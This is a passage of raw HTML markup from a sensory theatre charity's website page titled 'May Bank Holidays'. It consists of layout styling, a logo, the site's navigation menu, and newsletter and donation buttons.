style="--awb-padding-top-small:20px;--awb-bg-size:cover;--awb-width-large:22%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:400px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://h2hsensorytheatre.com/" target="_self" aria-label="Head2Head Sensory Theatre"><img fetchpriority="high" decoding="async" width="800" height="315" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png" alt class="img-responsive wp-image-2030 disable-lazyload" srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-200x79.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-400x158.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo-600x236.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/11/big-logo.png 800w" sizes="(max-width: 800px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 22.00vw" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:68%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:40px;--awb-justify-content:flex-end;--awb-border-color:var(--awb-color1);--awb-border-bottom:1px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-border-bottom:1px;--awb-active-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-items-padding-top:22px;--awb-submenu-items-padding-bottom:20px;--awb-submenu-items-padding-left:25px;--awb-submenu-border-radius-top-left:4px;--awb-submenu-border-radius-top-right:4px;--awb-submenu-border-radius-bottom-right:4px;--awb-submenu-border-radius-bottom-left:4px;--awb-submenu-active-bg:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:-5px;--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-submenu-max-width:220px;--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:20px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-trigger-background-color:var(--awb-color1);--awb-mobile-nav-trigger-bottom-margin:25px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-text-transform:var(--awb-typography3-text-transform);--awb-mobile-line-height:var(--awb-typography3-line-height);--awb-mobile-letter-spacing:var(--awb-typography3-letter-spacing);--awb-mobile-sep-color:var(--awb-color3);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:10px 10px 25px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 95%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Main Menu" data-breakpoint="1200" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">MENU</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open awb-touroperator-ellipsis-h-solid"></span><span class="awb-menu__m-collapse-icon-close awb-touroperator-times-solid"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-49"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="49"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-30680"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30680 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30680"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Schools</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Schools" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31252"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31252 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/christmas-panto-for-schools/" class="awb-menu__sub-a"><span>Pantomimes for Schools</span></a></li><li  id="menu-item-30681"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30681 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/immersive-experiences/" class="awb-menu__sub-a"><span>Yearn2Learn School Experiences</span></a></li><li  id="menu-item-31101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31101 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos and Pantos</span></a></li><li  id="menu-item-35592"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35592 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-schools/school-shows/" class="awb-menu__sub-a"><span>School Shows</span></a></li></ul></li><li  id="menu-item-30700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30700 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30700"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/whats-on-for-families/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">For Families</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of For Families" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35192"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/family-pantomimes/" class="awb-menu__sub-a"><span>Family Pantomimes</span></a></li><li  id="menu-item-34888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34888 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/h2h-drama-dance-and-musical-theatre-group/" class="awb-menu__sub-a"><span>A Sense of Fun Drama Group</span></a></li><li  id="menu-item-31422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31422 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/creative-workshops-in-surrey/" class="awb-menu__sub-a"><span>Drumming Workshops in Surrey</span></a></li><li  id="menu-item-31102"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31102 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/whats-on-for-families/multi-sensory-videos/" class="awb-menu__sub-a"><span>Multi-Sensory Videos</span></a></li></ul></li><li  id="menu-item-30588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30588 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30588"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of About" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-30752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30752 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/" class="awb-menu__sub-a"><span>Support Us</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Support Us" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-35374"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35374 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/donate/" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-35343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35343 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/become-a-corporate-sponsor/" class="awb-menu__sub-a"><span>Become a Corporate Sponsor</span></a></li><li  id="menu-item-35358"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35358 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/give-as-you-live/" class="awb-menu__sub-a"><span>Give as you live</span></a></li><li  id="menu-item-34850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/big-give-christmas-challenge-2025/" class="awb-menu__sub-a"><span>Big Give Christmas Challenge 2025</span></a></li><li  id="menu-item-30778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30778 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/fundraise/" class="awb-menu__sub-a"><span>Fundraise</span></a></li><li  id="menu-item-30959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30959 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-30967"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/volunteer-trustee/" class="awb-menu__sub-a"><span>Become a Trustee</span></a></li></ul></li><li  id="menu-item-30777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30777 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/contact-us/" class="awb-menu__sub-a"><span>Contact Us</span></a></li><li  id="menu-item-34174"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34174 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/our-friends-and-supporters/" class="awb-menu__sub-a"><span>Our Friends and Supporters</span></a></li><li  id="menu-item-30637"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30637 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/news/" class="awb-menu__sub-a"><span>News</span></a></li><li  id="menu-item-30753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30753 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/volunteer/work-experience/" class="awb-menu__sub-a"><span>Work Experience</span></a></li><li  id="menu-item-30978"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30978 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/patrons-and-trustees/" class="awb-menu__sub-a"><span>Patrons and Trustees</span></a></li><li  id="menu-item-32556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32556 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/policies/" class="awb-menu__sub-a"><span>Policies</span></a></li></ul></li><li  id="menu-item-35305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35305 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="35305"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/about-us/whats-on-at-h2h-barn-hub-oxted/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What’s on at H2H Barn Hub</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What’s on at H2H Barn Hub" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-31128"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31128 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/tickets/" class="awb-menu__sub-a"><span>Workshops at The Barn Hub</span></a></li><li  id="menu-item-33132"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33132 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/barn-hub/" class="awb-menu__sub-a"><span>Memory Cafe</span></a></li><li  id="menu-item-35232"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35232 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/about-us/venue-hire/" class="awb-menu__sub-a"><span>Venue Hire</span></a></li></ul></li><li  id="menu-item-30842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30842 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="30842"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Shop</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Shop" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-35310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35310 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/pantomimes/" class="awb-menu__sub-a"><span>Pantomimes</span></a></li><li  id="menu-item-31129"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31129 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/sensory-books-videos/" class="awb-menu__sub-a"><span>Sensory Books &#038; Videos</span></a></li><li  id="menu-item-31130"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31130 awb-menu__li awb-menu__sub-li" ><a  href="https://h2hsensorytheatre.com/shows-and-workshops-for-send/accessories/" class="awb-menu__sub-a"><span>Accessories</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_gradient_bottom_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" title="Sign up to our news" aria-label="Sign up to our news" href="https://h2hsensorytheatre.com/sign-up-to-h2h-news/"><i class="fa-paper-plane fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Sign up to our news</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-top-small:30px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_gradient_bottom_color_hover:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/donate/"><i class="fa-pound-sign fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Donate</span></a></div></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-bottom:0px;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://h2hsensorytheatre.com/wp-content/uploads/2023/01/home-bg.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-overflow:hidden;--awb-bg-color:rgba(37,82,156,0.9);--awb-bg-color-hover:rgba(37,82,156,0.9);--awb-bg-size:cover;--awb-border-radius:30px 30px 30px 30px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:100px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:hsla(var(--awb-color5-h),calc(var(--awb-color5-s) + 100%),calc(var(--awb-color5-l) + 56%),var(--awb-color5-a));--awb-highlight-width:7;--awb-margin-top:30px;--awb-margin-top-small:30px;" data-highlight="underline"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">May Bank Holidays</span></span> <span class="fusion-highlighted-text-postfix"></span></h2></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-font-size:24px;--awb-text-color:var(--awb-color1);--awb-margin-top:20px;--awb-text-font-family:&quot;Peachy Keen&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Find out all the latest news on our sensory theatre charity here.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-right:25px;--awb-padding-bottom:35px;--awb-padding-left:25px;--awb-padding-left-medium:0px;--awb-padding-left-small:0px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color5);--awb-bg-color-hover:var(--awb-color5);--awb-bg-size:cover;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.8%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-highlight fusion-loop-off fusion-highlight-underline fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-highlight-color:hsla(var(--awb-color5-h),calc(var(--awb-color5-s) + 100%),calc(var(--awb-color5-l) + 56%),var(--awb-color5-a));--awb-highlight-width:7;--awb-margin-top:30px;--awb-margin-top-small:30px;" data-highlight="underline"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">May Bank Holidays</span></span> <span class="fusion-highlighted-text-postfix"></span></h2></div><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:24px;--awb-text-color:var(--awb-color1);--awb-margin-top:20px;--awb-text-font-family:&quot;Peachy Keen&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Find out all the latest news on our sensory theatre charity here.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:80px;--awb-divider-height:80px;--awb-spacer-padding-top:inherit;--awb-divider-height-medium:50px;--awb-spacer-height-medium:50px;--awb-divider-height-small:30px;--awb-spacer-height-small:30px;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(224,236,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
			<div class="post-content">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div 